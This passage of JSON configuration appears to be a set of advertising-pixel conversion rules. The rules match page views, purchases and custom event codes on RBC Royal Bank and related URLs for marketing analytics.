,{"URL":{"i_contains":"utem_dc=ms_seb"}}]},{"or":[{"URL":{"i_contains":"rbcroyalbank.com\/investments\/psi\/hisa"}},{"URL":{"i_contains":"rbcroyalbank.com\/accounts\/e-savings"}}]}]}},{"id":"1173607197440986","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"pid":{"i_contains":"A100007-PP"}},{"pid":{"i_contains":"A100007-FP"}},{"pid":{"i_contains":"A100010-FP"}},{"pid":{"i_contains":"A100010-PP"}}]}]}},{"id":"658596203279139","rule":{"and":[{"event":{"eq":"A633AC100007"}},{"url":{"i_contains":"rbcroyalbank.com"}},{"pid":{"eq":"PP"}}]}},{"id":"1325485065164302","rule":{"and":[{"event":{"eq":"A633AC100051"}},{"url":{"i_contains":"rbcroyalbank.com"}},{"pid":{"eq":"F"}}]}},{"id":"1755307795263778","rule":{"and":[{"event":{"eq":"A633AC100051"}},{"url":{"i_contains":"rbcroyalbank.com"}},{"pid":{"eq":"FP"}}]}},{"id":"1167849234686201","rule":{"and":[{"event":{"eq":"A633AC100051"}},{"url":{"i_contains":"rbcroyalbank.com"}},{"pid":{"eq":"PP"}}]}},{"id":"1641601700570671","rule":{"and":[{"event":{"eq":"A633AC100001"}},{"url":{"i_contains":"rbcroyalbank.com"}},{"pid":{"eq":"PP"}}]}},{"id":"937624845249241","rule":{"and":[{"event":{"eq":"A633AC100001"}},{"url":{"i_contains":"rbcroyalbank.com"}},{"pid":{"eq":"FP"}}]}},{"id":"1198896234920406","rule":{"and":[{"event":{"eq":"A633AC100001"}},{"url":{"i_contains":"rbcroyalbank.com"}},{"pid":{"eq":"F"}}]}},{"id":"622527333756890","rule":{"and":[{"event":{"eq":"A633AC100047"}},{"url":{"i_contains":"rbcroyalbank.com"}},{"pid":{"eq":"F"}}]}},{"id":"1857345181742176","rule":{"and":[{"event":{"eq":"A633AC100047"}},{"url":{"i_contains":"rbcroyalbank.com"}},{"pid":{"eq":"FP"}}]}},{"id":"980001020325356","rule":{"and":[{"event":{"eq":"A633AC100047"}},{"url":{"i_contains":"rbcroyalbank.com"}},{"pid":{"eq":"PP"}}]}},{"id":"1417288529654639","rule":{"and":[{"event":{"eq":"A633AC101988"}},{"url":{"i_contains":"rbcroyalbank.com"}},{"pid":{"eq":"PP"}}]}},{"id":"1296469131636773","rule":{"and":[{"event":{"eq":"A633AC101988"}},{"url":{"i_contains":"rbcroyalbank.com"}},{"pid":{"eq":"FP"}}]}},{"id":"1286037966024551","rule":{"and":[{"event":{"eq":"A633AC101988"}},{"url":{"i_contains":"rbcroyalbank.com"}},{"pid":{"eq":"F"}}]}},{"id":"656651866810273","rule":{"and":[{"event":{"eq":"A633AC101989"}},{"url":{"i_contains":"rbcroyalbank.com"}},{"pid":{"eq":"F"}}]}},{"id":"600833649437143","rule":{"and":[{"event":{"eq":"A633AC101989"}},{"url":{"i_contains":"rbcroyalbank.com"}},{"pid":{"eq":"FP"}}]}},{"id":"2065392260596860","rule":{"and":[{"event":{"eq":"A633AC101989"}},{"url":{"i_contains":"rbcroyalbank.com"}},{"pid":{"eq":"PP"}}]}},{"id":"407669612430941","rule":{"and":[{"event":{"eq":"A633AC100010"}},{"url":{"i_contains":"rbcroyalbank.com"}},{"pid":{"eq":"PP"}}]}},{"id":"646295984745762","rule":{"and":[{"event":{"eq":"A633AC100010"}},{"url":{"i_contains":"rbcroyalbank.com"}},{"pid":{"eq":"FP"}}]}},{"id":"1472795113434545","rule":{"and":[{"event":{"eq":"A633AC100010"}},{"url":{"i_contains":"rbcroyalbank.com"}},{"pid":{"eq":"F"}}]}},{"id":"984653719764300","rule":{"and":[{"event":{"eq":"A633AC100007"}},{"url":{"i_contains":"rbcroyalbank.com"}},{"pid":{"eq":"F"}}]}},{"id":"1821717175349356","rule":{"and":[{"event":{"eq":"A633AC100007"}},{"url":{"i_contains":"rbcroyalbank.com"}},{"pid":{"i_contains":"FP"}}]}},{"id":"907778427939159","rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"URL":{"i_not_contains":"utm_dc=ms_seb"}},{"URL":{"i_not_contains":"utm_dc=ga_seg"}},{"URL":{"i_not_contains":"utm_dc=ga_SEG"}},{"URL":{"i_not_contains":"utm_dc=ms_SEB"}}]},{"or":[{"URL":{"i_contains":"www.rbcroyalbank.com\/accounts\/e-savings"}},{"URL":{"i_contains":"www.rbcroyalbank.com\/investments\/psi\/hisa"}}]},{"or":[{"referrer_domain":{"i_contains":"google"}},{"referrer_domain":{"i_contains":"bing"}}]}]}},{"id":"1353705392322697","rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"URL":{"i_contains":"utm_dc=ga_seg"}},{"URL":{"i_contains":"utm_dc=ga_SEG"}},{"URL":{"i_contains":"utm_dc=ms_SEB"}},{"URL":{"i_contains":"utm_dc=ms_seb"}}]},{"or":[{"URL":{"i_contains":"www.rbcroyalbank.com\/accounts\/e-savings"}},{"URL":{"i_contains":"www.rbcroyalbank.com\/investments\/psi\/hisa"}}]}]}},{"id":"1741024766471407","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"\/accounts\/"}},{"URL":{"i_contains":"\/fr\/comptes"}}]},{"or":[{"URL":{"i_not_contains":"utm_dc=ga_seg"}},{"URL":{"i_not_contains":"utm_dc=ga_SEG"}},{"URL":{"i_not_contains":"utm_dc=ms_seb"}},{"URL":{"i_not_contains":"utm_dc=ms_SEB"}}]},{"or":[{"referrer_domain":{"i_contains":"google"}},{"referrer_domain":{"i_contains":"bing"}}]}]}},{"id":"1602123247342617","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"utm_dc=ga_seg"}},{"URL":{"i_contains":"utm_dc=ga_SEG"}},{"URL":{"i_contains":"utm_dc=ms_seb"}},{"URL":{"i_contains":"utm_dc=ms_SEB"}}]},{"or":[{"URL":{"i_contains":"\/accounts\/"}},{"URL":{"i_contains":"\/fr\/comptes"}}]}]}},{"id":"1243414963417998","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_not_contains":"utm_dc=ga_seg"}},{"URL":{"i_not_contains":"utm_dc=ga_SEG"}},{"URL":{"i_not_contains":"utm_dc=ms_SEB"}},{"URL":{"i_not_contains":"utm_dc=ms_seb"}}]},{"or":[{"referrer_domain":{"i_contains":"google"}},{"referrer_domain":{"i_contains":"bing"}}]}]}},{"id":"2114619078991139","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"utm_dc=ga_seg"}},{"URL":{"i_contains":"utm_dc=ms_seb"}},{"URL":{"i_contains":"utm_dc=ga_SEG"}},{"URL":{"i_contains":"utm_dc=ms_SEB"}}]}]}},{"id":"1965591527268652","rule":{"and":[{"event":{"eq":"A633ACV_MPG"}},{"or":[{"URL":{"i_contains":"rbc"}},{"URL":{"i_contains":"royalbank"}}]}]}},{"id":"1186884319942012","rule":{"and":[{"event":{"eq":"A633ACV_MDGG"}},{"or":[{"URL":{"i_contains":"rbc"}},{"URL":{"i_contains":"royalbank"}}]}]}},{"id":"1099409165160493","rule":{"and":[{"event":{"eq":"A633ACV_MGPS"}},{"or":[{"URL":{"i_contains":"rbc"}},{"URL":{"i_contains":"royalbank"}}]}]}},{"id":"555584984110860","rule":{"and":[{"event":{"eq":"A633ACV_MBPS"}},{"or":[{"URL":{"i_contains":"rbc"}},{"URL":{"i_contains":"royalbank"}}]}]}},{"id":"1102131361477839","rule":{"and":[{"event":{"eq":"A633ACSS"}},{"or":[{"URL":{"i_contains":"rbcroyalbank.com"}}]}]}},{"id":"8791780077527637","rule":{"and":[{"event":{"eq":"A633AC100007"}},{"or":[{"URL":{"i_contains":"rbcroyalbank.com"}}]}]}},{"id":"1015285557020986","rule":{"and":[{"event":{"eq":"A633AC101989"}},{"or":[{"URL":{"i_contains":"rbcroyalbank.com"}}]}]}},{"id":"535350065924038","rule":{"and":[{"event":{"eq":"A633AC100001"}},{"or":[{"URL":{"i_contains":"rbcroyalbank.com"}}]}]}},{"id":"529171689892788","rule":{"and":[{"event":{"eq":"A633AC101989"}},{"or":[{"URL":{"i_contains":"rbcroyalbank.com"}}]}]}},{"id":"458557033935231","rule":{"and":[{"event":{"eq":"A633AC100001"}},{"or":[{"URL":{"i_contains":"rbcroyalbank.com"}}]}]}},{"id":"3749652605350204","rule":{"and":[{"event":{"eq":"A633AC100051"}},{"url":{"i_contains":"rbcroyalbank.com"}}]}},{"id":"575209748281256","rule":{"and":[{"event":{"eq":"A633AC100047"}},{"url":{"i_contains":"rbcroyalbank.com"}}]}},{"id":"1532212424083951","rule":{"and":[{"event":{"eq":"A633AC101988"}},{"or":[{"URL":{"i_contains":"rbcroyalbank.com"}}]}]}},{"id":"455489773686582","rule":{"and":[{"event":{"eq":"A633AC100010"}},{"or":[{"URL":{"i_contains":"rbcroyalbank.com"}}]}]}},{"id":"681125610738230","rule":{"and":[{"event":{"eq":"A633AOOLB_FB"}},{"or":[{"URL":{"i_contains":"royalbank.com"}},{"URL":{"i_contains":"rbc"}}]}]}},{"id":"703380631936311","rule":{"and":[{"event":{"eq":"A633CRAPQC_FB"}},{"or":[{"URL":{"i_contains":"rbcroyalbank.com"}}]}]}},{"id":"341573898740121","rule":{"and":[{"event":{"eq":"A633CRMPQC_FB"}},{"or":[{"URL":{"i_contains":"rbcroyalbank.com"}}]}]}},{"id":"1277751779573610","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"URL":{"i_contains":"mcgill"}}]}]}},{"id":"2261230050732204","rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"URL":{"i_contains":"go.moneris.com\/monerisonlineRBC"}}]}]}},{"id":"292520517023787","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"go.moneris.com\/monerisonlineRBC"}}]}]}},{"id":"185862857893077","rule":{"and":[{"event":{"eq":"A633ESAV_FB"}},{"or":[{"URL":{"i_contains":"royalbank.com"}}]}]}},{"id":"770809261480617","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"referrer_domain":{"i_contains":"E-Savings"}},{"referrer_domain":{"i_contains":"psi"}}]}]}},{"id":"261700043502119","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"referrer_domain":{"i_contains":"\/accounts\/hisa"}},{"referrer_domain":{"i_contains":"\/investments\/psi\/hisa."}}]}]}},{"id":"602160338530029","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"PRM_FB_Evt_Bus_GoGlob_Pg-VT-30s"}}]}]}},{"id":"1015777062887093","rule":{"and":[{"event":{"eq":"A633CRAPQS_FB"}},{"or":[{"URL":{"i_contains":"rbcroyalbank.com"}}]}]}},{"id":"262815123120297","rule":{"and":[{"event":{"eq":"A633CRAPQC_FB"}},{"or":[{"URL":{"i_contains":"rbcroyalbank.com"}}]}]}},{"id":"3489268501357322","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"prd_e":{"i_contains":"A633SFPALFC_FB"}}]}]}},{"id":"801167425013988","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"https:\/\/cloud.e.usbank.rbcbank.com\/newpurchase_contactform"}}]}]}},{"id":"783392963310974","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"STDRCLCALL"}},{"prd_e":{"i_contains":"PLCALL"}},{"prd_e":{"i_contains":"LOCCALL"}},{"prd_e":{"i_contains":"LOCBRANCH"}},{"prd_e":{"i_contains":"PCBRANCH"}},{"prd_e":{"i_contains":"STDRCLBRANCH"}}]}]}},{"id":"204936902380308","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"PCBRANCH"}}]}]}},{"id":"262763986355210","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"LOCBRANCH"}}]}]}},{"id":"207804235518363","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"LOCCALL"}}]}]}},{"id":"245567514834744","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"PLCALL"}}]}]}},{"id":"265082065913519","rule":{"and":[{"event":{"eq":"A633CRMPQS_FB"}},{"or":[{"URL":{"i_contains":"rbcroyalbank.com"}}]}]}},{"id":"876113516795753","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"A633RWSI_FB"}}]}]}},{"id":"232658942566002","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"A633RWSPATD_FB"}}]}]}},{"id":"222160247020856","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"A633RWJCTA_FB"}}]}]}},{"id":"652136723391505","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"A633RWASAND_FB"}}]}]}},{"id":"1349085258998609","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"A633RWASAPL_FB"}}]}]}},{"id":"1232876630942567","rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"prd_e":{"i_contains":"A633HECLS_FB"}}]}]}},{"id":"1940705666289850","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"prd_e":{"i_contains":"A633HECLC_FB"}}]}]}},{"id":"170453092205485","rule":{"and":[{"event":{"eq":"A633CRMPQA_FB"}},{"or":[{"URL":{"i_contains":"rbcroyalbank.com"}}]}]}},{"id":"3445642129041893","rule":{"and":[{"event":{"eq":"A633CRMPQC_FB"}},{"or":[{"URL":{"i_contains":"rbcroyalbank.com"}}]}]}},{"id":"2440537369436869","rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"prd_e":{"i_contains":"A633MRTCTA_FB"}}]}]}},{"id":"570074185002274","rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"prd_e":{"i_contains":"A633DDACTVT_FB"}}]}]}},{"id":"6246767338724099","rule":{"and":[{"event":{"eq":"SubmitApplication"}},{"or":[{"prd_e":{"i_contains":"A633USMPCE_FB"}}]}]}},{"id":"799061477877627","rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"prd_e":{"i_contains":"A633PASUS_FB"}}]}]}},{"id":"768183507592166","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"prd_e":{"i_contains":"A633PALC_FB"}}]}]}},{"id":"1473324259847495","rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"prd_e":{"i_contains":"A633PALS_FB"}}]}]}},{"id":"8133391196701488","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"A633RW30_FB"}}]}]}},{"id":"810763340045113","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"A633BA30_FB"}}]}]}},{"id":"3356708394571887","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"prd_e":{"i_contains":"A633GGSUC_FB"}}]}]}},{"id":"1424262261418261","rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"prd_e":{"i_contains":"A633GGSUS_FB"}}]}]}},{"id":"594045835399207","rule":{"and":[{"event":{"eq":"A633SBSLPE"}},{"or":[{"URL":{"i_contains":"https:\/\/www.rbcroyalbank.com"}}]}]}},{"id":"1802748750073638","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"prd_e":{"i_contains":"A633AVMA_FB"}},{"prd_e":{"i_contains":"A633ACV_FB"}}]}]}},{"id":"438372191500340","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"prd_e":{"i_contains":"A633AVMA_FB"}}]}]}},{"id":"724489312005395","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"prd_e":{"i_contains":"A633FNDRS_FB"}}]}]}},{"id":"760890321741305","rule":{"and":[{"event":{"eq":"A633SBMC"}},{"or":[{"URL":{"i_contains":"go.moneris.com"}}]}]}},{"id":"717633242704864","rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"prd_e":{"i_contains":"A633USNFBLC_FB"}}]}]}},{"id":"374419271235061","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"prd_e":{"i_contains":"A633DIAC_FB"}}]}]}},{"id":"1366889947106977","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"prd_e":{"i_contains":"A633MLC_FB"}}]},{"or":[{"pid":{"i_contains":"A633MPQ-FTHB"}}]}]}},{"id":"695253904941624","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"prd_e":{"i_contains":"A633MLC_FB"}}]},{"or":[{"pid":{"i_contains":"A633MPQ-NTHB"}}]}]}},{"id":"548633763244497","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"A633MLS_FB"}}]},{"or":[{"pid":{"i_contains":"A633MPQ-NTHB"}}]}]}},{"id":"302720318589146","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"A633MLS_FB"}}]},{"or":[{"pid":{"i_contains":"A633MPQ-FTHB"}}]}]}},{"id":"1012214723011044","rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"prd_e":{"i_contains":"A633USREBG_FB"}}]}]}},{"id":"315077900507785","rule":{"and":[{"event":{"eq":"A633AFOCOS_FB"}}]}},{"id":"639449727353817","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"A633MLS_FB"}}]},{"or":[{"pid":{"i_contains":"A633MPA"}}]}]}},{"id":"237294521937553","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"A633MLS_FB"}}]},{"or":[{"pid":{"i_contains":"A633MPQ"}}]}]}},{"id":"1232700460809383","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"prd_e":{"i_contains":"A633MLC_FB"}}]},{"or":[{"pid":{"i_contains":"A633MPA"}}]}]}},{"id":"478351020587875","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"prd_e":{"i_contains":"A633MLC_FB"}}]},{"or":[{"pid":{"i_contains":"A633MML"}}]}]}},{"id":"685731842465165","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"prd_e":{"i_contains":"A633MLC_FB"}}]},{"or":[{"pid":{"i_contains":"A633MPQ"}}]}]}},{"id":"336511325062796","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"A633MLS_FB"}}]}]}},{"id":"915823162442522","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"prd_e":{"i_contains":"A633MLC_FB"}}]}]}},{"id":"664996368281770","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"prd_e":{"i_contains":"A633ACV_FB"}}]}]}},{"id":"855555181774727","rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"prd_e":{"i_contains":"A633USAPPNOW_FB"}}]}]}},{"id":"341277470974692","rule":{"and":[{"event":{"eq":"A633SBRT_FB"}}]}},{"id":"528105401964999","rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"prd_e":{"i_contains":"McGill_Registration_Click"}}]}]}},{"id":"1406372496384952","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"prd_e":{"i_contains":"A633APQC"}}]}]}},{"id":"3028732354112290","rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"prd_e":{"eq":"A633USEBG_FB"}}]}]}},{"id":"567588394222118","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"prd_e":{"i_contains":"A633USREFICALC_FB"}}]}]}},{"id":"763375114364703","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"A633AS_FB"}}]},{"or":[{"pid":{"i_contains":"066"}},{"pid":{"i_contains":"100013"}},{"pid":{"i_contains":"100012"}},{"pid":{"i_contains":"025"}},{"pid":{"i_contains":"028"}}]}]}},{"id":"289288899391409","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"A633MYACTA"}}]}]}},{"id":"473026447156687","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"A633DIIECTA_FB"}}]}]}},{"id":"1260793947648759","rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"prd_e":{"i_contains":"A633NBR30J_FB"}}]}]}},{"id":"139806944697807","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"rbcroyalbank.com\/business"}},{"URL":{"i_contains":"dms\/business"}},{"URL":{"i_contains":"dms\/entreprises"}}]},{"or":[{"referrer_domain":{"i_contains":"google"}},{"referrer_domain":{"i_contains":"bing"}},{"referrer_domain":{"i_contains":"duckduckgo"}}]},{"or":[{"URL":{"i_not_contains":"utm_dc"}}]}]}},{"id":"236933571479074","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"rbcroyalbank.com\/business"}},{"URL":{"i_contains":"dms\/business"}},{"URL":{"i_contains":"dms\/entreprises"}}]},{"or":[{"referrer_domain":{"eq":""}}]},{"or":[{"URL":{"i_not_contains":"utm_dc"}}]}]}},{"id":"463655011438437","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"cm_dis_25431880"}},{"URL":{"i_contains":"cm_dis_25429969"}}]}]}},{"id":"484591386007402","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"ga_smr_10829978631"}},{"URL":{"i_contains":"ga_smr_10829964892"}}]}]}},{"id":"491415105186592","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"ks_sof_23846005144150639_23846005144650639"}},{"URL":{"i_contains":"ks_sof_23846005144150639_23846097558800639"}}]}]}},{"id":"486309552384965","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"ks_seg_68615766"}},{"URL":{"i_contains":"ks_seg_74748246"}}]}]}},{"id":"1858593487639166","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"ks_sof_23846005144150639"}},{"URL":{"i_contains":"ks_sof_23846477599420639"}}]}]}},{"id":"871982773376651","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"A633ESOLB_FB"}}]}]}},{"id":"151576026793828","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"prd_e":{"i_contains":"A633IEDC_FB"}}]}]}},{"id":"864141840983640","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"A633AS_FB"}}]},{"or":[{"pid":{"i_contains":"_027"}},{"pid":{"i_contains":"_011"}},{"pid":{"i_contains":"_012"}},{"pid":{"i_contains":"_029"}}]}]}},{"id":"1024761707934737","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"A633DIAS_FB"}},{"prd_e":{"i_contains":"A633IEDS_FB"}}]}]}},{"id":"757135938256258","rule":{"and":[{"event":{"eq":"SubmitApplication"}},{"or":[{"prd_e":{"i_contains":"A633SBNSS_FB"}}]}]}},{"id":"1154010221681894","rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"prd_e":{"i_contains":"A633SBLP3_FB"}}]}]}},{"id":"829163154610767","rule":{"and":[{"event":{"eq":"SubmitApplication"}},{"or":[{"prd_e":{"i_contains":"A633SBAC_FB"}}]}]}},{"id":"128283635816511","rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"prd_e":{"i_contains":"A633SBS3J_FB"}}]}]}},{"id":"432346614483545","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"A633CCS_FB"}}]}]}},{"id":"324042169016600","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"eq":"A633AS_FB"}}]},{"or":[{"pid":{"i_contains":"100047"}},{"pid":{"i_contains":"100048"}},{"pid":{"i_contains":"100051"}}]}]}},{"id":"2584245418533334","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"prd_e":{"i_contains":"A633IEAC_FB"}}]}]}},{"id":"733476420941288","rule":{"and":[{"event":{"eq":"SubmitApplication"}},{"or":[{"prd_e":{"i_contains":"A633IEAS_FB"}}]}]}},{"id":"3529233050479321","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"prd_e":{"i_contains":"A633IEDSI_FB"}}]}]}},{"id":"439751277174365","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"prd_e":{"i_contains":"A633IEDSIC_FB"}}]}]}},{"id":"442928693416321","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"A633IEDS_FB"}}]}]}},{"id":"726214554699785","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"A633DIAS_FB"}}]}]}},{"id":"230801138591691","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"eq":"A633AS_FB"}}]}]}},{"id":"759839301324622","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"prd_e":{"eq":"A633CCA_FB"}}]}]}},{"id":"247445303461526","rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"prd_e":{"i_contains":"A633ACTA_FB"}}]}]}},{"id":"735750977039750","rule":{"and":[{"event":{"eq":"A633NWC30J_FB"}},{"or":[{"URL":{"i_contains":"https:\/\/www.rbcroyalbank.com\/services\/arrive\/offers.html"}}]}]}},{"id":"405713327270480","rule":{"and":[{"event":{"eq":"A633CRJ_FB"}},{"or":[{"URL":{"i_contains":"https:\/\/www.rbcroyalbank.com\/services\/arrive\/offers.html"}}]}]}},{"id":"4669469613095224","rule":{"and":[{"event":{"eq":"A633CRLP30_FB"}}]}},{"id":"694065118182889","rule":{"and":[{"event":{"eq":"A633CRMPQ_FB"}}]}},{"id":"1605723332969910","rule":{"and":[{"event":{"eq":"A633CRAPQ_FB"}}]}},{"id":"1004062966779886","rule":{"and":[{"event":{"eq":"A633CRJ_FB"}}]}},{"id":"696507551215555","rule":{"and":[{"event":{"eq":"A633SBWC_FB"}}]}},{"id":"3096444077116500","rule":{"and":[{"event":{"eq":"A633ECI_FB"}}]}},{"id":"258926525374249","rule":{"and":[{"event":{"eq":"A633INMAT30_FB"}}]}},{"id":"2583058605303665","rule":{"and":[{"event":{"eq":"A633INMAT_FB"}}]}},{"id":"691011081657903","rule":{"and":[{"event":{"eq":"En_Dig_SignIn_Header_FB"}}]}},{"id":"2542883305971952","rule":{"and":[{"event":{"eq":"En_Dig_Download_Android_FB"}}]}},{"id":"588691438404293","rule":{"and":[{"event":{"eq":"En_Dig_Download_Apple_FB"}}]}},{"id":"3206891752868738","rule":{"and":[{"event":{"eq":"En_Dig_SignIn_Body_FB"}}]}},{"id":"527746221510579","rule":{"and":[{"event":{"eq":"En_Dig_Enrol_Body_FB"}}]}},{"id":"2329016197391206","rule":{"and":[{"event":{"eq":"En_Dig_30LP_FB"}}]}},{"id":"679566056129440","rule":{"and":[{"event":{"eq":"En_Dig_Enrol_Header_FB"}}]}},{"id":"174044643881548","rule":{"and":[{"event":{"eq":"US-Acct-App-Contact"}}]}},{"id":"831473717274077","rule":{"and":[{"event":{"eq":"En_Invest_RGW_StartBranchDrop_FB"}}]}},{"id":"422516438456835","rule":{"and":[{"event":{"eq":"N_Join_30SecBrStrt_FB"}}]}},{"id":"608550449627946","rule":{"and":[{"event":{"eq":"M_US_PQ_Comp_FB"}}]}},{"id":"2308133055911295","rule":{"and":[{"event":{"eq":"M_US_PQ_Strt_FB"}}]}},{"id":"2317012385212701","rule":{"and":[{"event":{"eq":"N_LP_PageLoad_FB"}}]}},{"id":"288548541842100","rule":{"and":[{"event":{"eq":"Retirement_Planning_DownloadPDF_Goal_FB"}}]}},{"id":"2630266863656755","rule":{"and":[{"event":{"eq":"Retirement_Planning_Comp_Goal_FB"}}]}},{"id":"292989554701210","rule":{"and":[{"event":{"eq":"Retirement_Planning_Start_Goal_FB"}}]}},{"id":"317794538939535","rule":{"and":[{"event":{"eq":"US-Acct-App-Start"}}]}},{"id":"2159237970803605","rule":{"and":[{"event":{"eq":"US-Acct-App-Comp"}}]}},{"id":"303881197001263","rule":{"and":[{"event":{"eq":"En_Invest_RGW_AccordTrue_FB"}}]}},{"id":"2002530466715256","rule":{"and":[{"event":{"eq":"En_Invest_RGW_Submit_FB"}}]}},{"id":"1035808289961721","rule":{"and":[{"event":{"eq":"En_Cards_PQ_Start_FB"}}]}},{"id":"572755716509757","rule":{"and":[{"event":{"eq":"En_Cards_PQ_Comp_FB"}}]}},{"id":"264704357577109","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"https:\/\/www.rbcdirectinvesting.com\/open-an-account.html"}}]}]}},{"id":"2112562065669301","rule":{"and":[{"event":{"eq":"Carib_Cards_Start_Event_FB"}}]}},{"id":"376392202825595","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"https:\/\/www.rbcroyalbank.com\/caribbean\/forms\/confirmation-mortgage.html"}}]}]}},{"id":"1897011193962530","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"https:\/\/www.rbcroyalbank.com\/caribbean\/forms\/mortgageinquiry\/"}}]}]}},{"id":"190663514997488","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"eq":"https:\/\/www.rbcroyalbank.com\/caribbean\/forms\/mortgages\/"}}]}]}},{"id":"146230122720772","rule":{"and":[{"event":{"eq":"US-Acct-App-Comp"}}]}},{"id":"